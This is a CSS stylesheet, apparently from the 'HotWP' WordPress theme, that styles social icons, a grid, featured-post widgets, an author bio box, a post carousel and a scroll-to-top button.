.hotwp-top-social-icons a{color:#ffffff !important;margin-right:1px;font-size:12px !important;line-height:12px !important;display:inline-block;-webkit-transition:.25s;-o-transition:.25s;-moz-transition:.25s;transition:.25s;background:#555555;padding:6px;width:24px;height:24px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-align:center;text-shadow:0 1px 0 #000;-webkit-box-shadow:0 0 2px rgba(0, 0, 0, 0.50);-moz-box-shadow:0 0 2px rgba(0, 0, 0, 0.50);box-shadow:0 0 2px rgba(0, 0, 0, 0.50);}
.hotwp-top-social-icons a:hover,.hotwp-top-social-icons a:focus{color:#ffffff !important;background:#000000 !important;}
.hotwp-top-social-icons a.hotwp-social-twitter{background:#555;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-facebook{background:#3b5998;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-twitter{background:#55acee;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-google-plus{background:#dc4e41;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-pinterest{background:#bd081c;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-linkedin{background:#0077b5;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-instagram{background:#3f729b;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-flickr{background:#ff0084;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-youtube{background:#cd201f;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-vimeo{background:#1ab7ea;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-soundcloud{background:#ff8800;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-lastfm{background:#d51007;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-github{background:#4078c0;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-bitbucket{background:#205081;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-tumblr{background:#35465c;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-digg{background:#005be2;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-delicious{background:#3399ff;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-vk{background:#45668e;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-stumbleupon{background:#eb4924;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-reddit{background:#ff4500;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-dribbble{background:#ea4c89;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-behance{background:#1769ff;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-codepen{background:#000000;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-jsfiddle{background:#4679a4;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-stackoverflow{background:#f48024;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-stackexchange{background:#1e5397;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-buysellads{background:#b30703;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-slideshare{background:#0077b5;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-skype{background:#00aff0;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-email{background:#2c9ab7;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-phone{background:#218a35;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-rss{background:#ee802f;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-search{background:#555555;color:#fff;}
@media only screen and (max-width: 1112px) {
.hotwp-top-social-icons{top:6px;}
}

/* Grid
-------------------------------------------------------------- */
.hotwp-row{position:relative;width:100%;}
.hotwp-row [class^="hotwp-col"]{float:left;margin:0.5rem 2% 1.5rem;min-height:0.125rem;}
.hotwp-col-1,.hotwp-col-2,.hotwp-col-3,.hotwp-col-4,.hotwp-col-5,.hotwp-col-6,.hotwp-col-7,.hotwp-col-8,.hotwp-col-9,.hotwp-col-10,.hotwp-col-11,.hotwp-col-12{width:96%;}
.hotwp-row::after{content:"";display:table;clear:both;}

@media only screen and (min-width: 806px) {
.hotwp-col-1{width:4.33%;}
.hotwp-col-2{width:12.66%;}
.hotwp-col-3{width:21%;}
.hotwp-col-4{width:29.33%;}
.hotwp-col-5{width:37.66%;}
.hotwp-col-6{width:46%;}
.hotwp-col-7{width:54.33%;}
.hotwp-col-8{width:62.66%;}
.hotwp-col-9{width:71%;}
.hotwp-col-10{width:79.33%;}
.hotwp-col-11{width:87.66%;}
.hotwp-col-12{width:96%;}
}

/* Featured Posts Area Widgets
-------------------------------------------------------------- */
.hotwp-featured-posts-area .widget{position:relative;padding:0;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.hotwp-featured-posts-area .widget .hotwp-widget-title{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 10px 0;padding:0;text-transform:uppercase;text-align:center;background:#5f5f5f;border-bottom:3px solid #333333;overflow:hidden;position:relative;}
.hotwp-featured-posts-area .widget .hotwp-widget-title a,.hotwp-featured-posts-area .widget .hotwp-widget-title a:hover,.hotwp-featured-posts-area .widget .hotwp-widget-title a:focus{color:#ffffff;}
.hotwp-featured-posts-area .widget .hotwp-widget-title span{padding:5px 10px;display:inline-block;background:#333333;position:relative;vertical-align:bottom;}
.hotwp-featured-posts-area .widget .hotwp-widget-title span:before{content:'';position:absolute;width:0;height:0;left:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0);border-right:15px solid #333333;}
.hotwp-featured-posts-area .widget .hotwp-widget-title span:after{content:'';position:absolute;width:0;height:0;right:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #333333;}
.hotwp-featured-posts-area .widget .hotwp-widget-title i{position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.hotwp-featured-posts-area .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.hotwp-featured-posts-area .widget ol{margin:0;padding:0 0 0 1.2em;}
.hotwp-featured-posts-area .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:0px solid #f1f1f1;}
.hotwp-featured-posts-area .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.hotwp-featured-posts-area .widget select,#hotwp-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}
.hotwp-top-wrapper-outer{}
.hotwp-top-wrapper{}
.hotwp-top-wrapper .widget{margin:0 0 10px 0 !important;padding:10px 0 0;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.hotwp-top-wrapper .widget:last-child{margin:0 !important;}
.hotwp-featured-posts-area .widget.widget_text a{text-decoration:underline;}
.hotwp-featured-posts-area .widget.widget_text.widget_custom_html a{text-decoration:none !important;}

/* Featured Posts: Style 5
-------------------------------------------------------------- */
.hotwp-fp05-posts{overflow:hidden;}
.hotwp-fp05-post{float:left;width:49%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp05-post:nth-of-type(2n+1){margin-right:2%;clear:both;}
.hotwp-fp05-post:first-child{}
.hotwp-fp05-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp05-post:nth-last-child(2){margin-bottom:0;}
.hotwp-fp05-post a{text-decoration:none;}
.hotwp-fp05-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp05-post-thumbnail-link{display:block;}
.hotwp-fp05-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp05-post-thumbnail-link:hover .hotwp-fp05-post-thumbnail-img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.hotwp-fp05-post-thumbnail-link:focus .hotwp-fp05-post-thumbnail-img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.hotwp-fp05-post-details{width:100%;height:auto;float:none;position:relative;padding:10px 0 0 0;}
.hotwp-fp05-post-details-full{width:100%;height:auto;float:none;position:relative;padding:10px 0 0 0;}
.hotwp-fp05-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp05-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp05-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp05-post-categories a:hover,.hotwp-fp05-post-categories a:focus{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp05-post .hotwp-fp05-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 8px 0;line-height:1.2;text-transform:none;text-align:center;padding:0;letter-spacing:-1px;}
.hotwp-fp05-post .hotwp-fp05-post-title a{color:#000000 !important;}
.hotwp-fp05-post .hotwp-fp05-post-title a:hover,.hotwp-fp05-post .hotwp-fp05-post-title a:focus{color:#333333 !important;}
.hotwp-fp05-post:first-child .hotwp-fp05-post-title{}
.hotwp-fp05-post-snippet{display:block;text-align:center;margin:0 0 6px 0;}
.hotwp-fp05-post-snippet a{text-decoration:underline;}
.hotwp-fp05-post-snippet p{margin:0;}
.hotwp-fp05-post-footer{margin:0 0 8px 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;border-top:1px solid #fff;padding:0;}
.hotwp-fp05-post-footer a{color:#666666 !important;display:inline-block;}
.hotwp-fp05-post-footer a:hover,.hotwp-fp05-post-footer a:focus{color:#000000 !important;}
.hotwp-fp05-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp05-post-meta{display:inline-block;}
.hotwp-fp05-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp05-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp05-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp05-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp05-post-read-more a:hover,.hotwp-fp05-post-read-more a:focus{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 520px) {
.hotwp-fp05-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp05-post:nth-of-type(2n+1){margin-right:0;clear:both;}
.hotwp-fp05-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp05-post:nth-last-child(2){margin-bottom:15px;}
}

/* Featured Posts: Style 9
-------------------------------------------------------------- */
.hotwp-fp09-posts{overflow:hidden;}
.hotwp-fp09-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp09-post:first-child{}
.hotwp-fp09-post:last-child{margin-bottom:0;}
.hotwp-fp09-post a{text-decoration:none;}
.hotwp-fp09-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp09-post-thumbnail-link{display:block;}
.hotwp-fp09-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp09-post-thumbnail-link:hover .hotwp-fp09-post-thumbnail-img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.hotwp-fp09-post-thumbnail-link:focus .hotwp-fp09-post-thumbnail-img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.hotwp-fp09-post-details{width:100%;height:auto;float:none;position:relative;}
.hotwp-fp09-post-details-full{position:relative;}
.hotwp-fp09-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp09-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp09-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp09-post-categories a:hover,.hotwp-fp09-post-categories a:focus{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp09-post .hotwp-fp09-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.hotwp-fp09-post .hotwp-fp09-post-title a{color:#000000 !important;}
.hotwp-fp09-post .hotwp-fp09-post-title a:hover,.hotwp-fp09-post .hotwp-fp09-post-title a:focus{color:#333333 !important;}
.hotwp-fp09-post:first-child .hotwp-fp09-post-title{}
.hotwp-fp09-post-snippet{display:block;margin:0 0 6px 0;}
.hotwp-fp09-post-snippet p{margin-bottom:12px;}
.hotwp-fp09-post-snippet p:last-child{margin-bottom:0;}
.hotwp-fp09-post-footer{margin-bottom:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.hotwp-fp09-post-footer a{color:#666666 !important;display:inline-block;}
.hotwp-fp09-post-footer a:hover,.hotwp-fp09-post-footer a:focus{color:#000000 !important;}
.hotwp-fp09-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp09-post-meta{display:inline-block;}
.hotwp-fp09-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp09-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp09-post .hotwp-tags-links{margin:0 0 10px 0;display:block;}
.hotwp-fp09-post .hotwp-related-posts-wrap{margin:10px auto 0;}
.hotwp-fp09-post .hotwp-related-posts-wrap h4{margin:5px 0 5px;text-align:center;line-height:1;}
@media only screen and (max-width: 419px) {
.hotwp-fp09-post .hotwp-fp09-post-title{font-size:18px;}
}

/* Author Bio Box
-------------------------------------------------------------- */
.hotwp-author-bio{background:#f6f6f6;border:1px solid #e0e0e0;padding:10px;margin:15px 0 0 0;}
.hotwp-author-bio-top{overflow:hidden;}
.hotwp-author-bio-gravatar{float:left;margin:0;width:12%;padding:0 12px 5px 0;}
.hotwp-author-bio-text{float:left;width:88%;}
.hotwp-author-bio-text h4{font-size:18px;line-height:1;margin:0 0 5px 0;padding:0;}
.hotwp-author-bio-text p{margin:0 0 12px 0;padding:6px 0 0 0;}
.hotwp-author-bio-social{float:none;width:100%;padding-top:10px;text-align:center;}
.hotwp-author-bio-social a{border:0;margin-right:15px;}

/* Posts Carousel
-------------------------------------------------------------- */
.owl-theme .owl-controls{text-align:center;-webkit-tap-highlight-color:transparent;}
.owl-theme .owl-controls .owl-nav [class*=owl-]{position:absolute;right:0;top:40%;-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);-ms-transform:translateY(-40%);-o-transform:translateY(-40%);transform:translateY(-40%);color:#fff;width:25px;height:50px;line-height:46px;text-align:center;}
.owl-theme .owl-controls .owl-nav .owl-prev{left:0;top:40%;-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);-ms-transform:translateY(-40%);-o-transform:translateY(-40%);transform:translateY(-40%);}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover,.owl-theme .owl-controls .owl-nav [class*=owl-]:focus{background:#444;color:#fff;text-decoration:none;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default;}
.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline;}
.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span,.owl-theme .owl-dots .owl-dot:focus span{background:#869791;}
.hotwp-posts-carousel .owl-nav [class*=owl-]{background-color:#000000;}
@media only screen and (max-width: 1000px) {
.owl-theme .owl-controls .owl-nav [class*=owl-]{top:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}
.owl-theme .owl-controls .owl-nav .owl-prev{top:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}
}
@media only screen and (max-width: 420px) {
.hotwp-carousel-post-categories{display:none;}
}

.hotwp-posts-carousel{margin-bottom:15px;overflow:hidden;}
.hotwp-posts-carousel li .hotwp-slide-item{position:relative;}
.hotwp-carousel-title{margin:6px 0 10px;font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;letter-spacing:-1px;line-height:1.2;color:#fff;word-break:break-word;}
.hotwp-posts-carousel .hotwp-slide-item .text-over{position:absolute;right:0;bottom:0;background-color:rgba(0,0,0,0.6);width:100%;margin:0;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;color:#fff;text-align:center;}
.hotwp-posts-carousel .hotwp-slide-item .text-over a{color:#fff;padding:0;display:block;}
.hotwp-posts-carousel .hotwp-slide-item .text-over a:hover,.hotwp-posts-carousel .hotwp-slide-item .text-over a:focus{color:#fff;}
.hotwp-posts-carousel .hotwp-slide-item:hover .text-over,.hotwp-posts-carousel .hotwp-slide-item:focus .text-over{background-color:rgba(0,0,0,0.6);}
.hotwp-carousel-post-categories{margin-top:10px;text-align:center;}
.hotwp-carousel-post-categories a{display:inline-block !important;color:#ffffff !important;background:#00a98f !important;padding:3px 5px !important;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1 !important;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-carousel-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-carousel-post-categories a:hover,.hotwp-carousel-post-categories a:focus{color:#ffffff !important;background:#000000 !important;}
.hotwp-carousel-post-footer{margin-bottom:10px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.hotwp-carousel-post-footer a{color:#ffffff !important;display:inline-block !important;}
.hotwp-carousel-post-footer a:hover,.hotwp-carousel-post-footer a:focus{color:#ffffff !important;}
.hotwp-carousel-post-footer i{display:inline-block !important;vertical-align:top;}
.hotwp-carousel-post-meta{display:inline-block;}
.hotwp-carousel-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-carousel-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}

/* Scroll to Top Button
-------------------------------------------------------------- */
.hotwp-scroll-top{background:#000000;color:#ffffff;border:1px solid #000000;cursor:pointer;display:block;width:30px;height:30px;opacity:.4;filter:alpha(opacity=40);position:fixed;bottom:20px;right:20px;z-index:200;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;font-size:14px;line-height:1;padding:7px;text-shadow:0 1px 0 #000;}
.hotwp-scroll-top:hover,.hotwp-scroll-top:focus{background:#000000;color:#ffffff;border:1px solid #000000;width:30px;height:30px;opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s;transition:opacity 1s;font-size:14px;line-height:1;padding:7px;text-shadow:0 1px 0 #000;}

@media only screen and (max-width: 819px) {
.hotwp-footer-block-1,.hotwp-footer-block-2,.hotwp-footer-block-3,.hotwp-footer-block-4{float:none;width:100%;padding:20px 0 0 0;}
}

.hotwp-box{padding:0;}
.hotwp-animated{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;}
@-webkit-keyframes hotwp-fadein{from{opacity:0;}to{opacity:1;}}
@-moz-keyframes hotwp-fadein{from{opacity:0;}to{opacity:1;}}
@-o-keyframes hotwp-fadein{from{opacity:0;}to{opacity:1;}}
@keyframes hotwp-fadein{from{opacity:0;}to{opacity:1;}}
.hotwp-fadein{-webkit-animation-name:hotwp-fadein;-moz-animation-name:hotwp-fadein;-o-animation-name:hotwp-fadein;animation-name:hotwp-fadein;}